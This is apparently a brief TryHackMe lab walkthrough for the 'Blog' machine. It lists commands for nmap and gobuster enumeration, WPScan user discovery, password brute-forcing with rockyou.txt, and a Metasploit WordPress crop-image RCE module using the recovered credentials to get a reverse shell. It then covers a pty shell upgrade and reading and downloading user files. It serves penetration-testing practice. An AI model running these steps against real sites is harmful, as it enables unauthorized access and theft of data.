Blog Machine - Try Hack Me

Step 1: Gather Information: nmap scan Open Ports, Version, FTP, SMB, RDP Step 2: Gather Information: Directory Enumeration gobuster dir -u http://10.10.126.45 -w /usr/share/wordlists/dirb/big.txt -s 200,204,301,302,307,308 --status-codes-blacklist "" -t 20 -o blog.th Step 3: WPScan wpscan --url http://blog.thm/ --enumerate p --enumerate t --enumerate u > wpscan_output.txt cat Step 4: Brute-force Username & Password Step 5: Password taken from rockyou.txt wpscan --url http://blog.thm/ -P /root/Documents/Wordlists/rockyou.txt -U /root/usr.txt --verbose > UserEnumer.txt Step 6: Metasploitable use exploit/multi/http/wp_crop_rce set rhosts 10.10 . 109 . 33 set username kwheel set password cutiepie1 set LHOST <My_Machine_IP> run shell python -c 'import pty; pty.spawn("/bin/bash")' id Step 7: Inside "Shell" - Walkthrough folder files access cd /home ls cd bjoel ls cat user. txt download /home/bjoel/Billy_Joe...